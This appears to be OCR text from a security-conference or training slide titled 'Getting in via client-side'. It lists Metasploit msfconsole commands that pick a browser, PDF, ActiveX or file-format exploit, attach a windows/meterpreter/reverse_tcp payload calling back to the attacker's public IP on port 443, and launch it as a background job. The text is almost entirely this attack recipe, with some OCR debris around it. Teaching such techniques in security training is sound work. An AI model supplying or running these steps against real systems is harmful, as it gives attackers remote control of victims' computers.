 Learn Security Online
Getting in via clinet-side
sudo ./msfconsole Be sure to run as root so you can set the LPORT to 443
use exploit/[name of newest browser, PDF, ActiveX, or fileformat exploit]
set PAYLOAD windows/meterpreter/reverse_tcp
set ExitOnSession false
set LHOST [your public ip]
set LPORT 443
exploit -j
DEF
CON
e18h-teen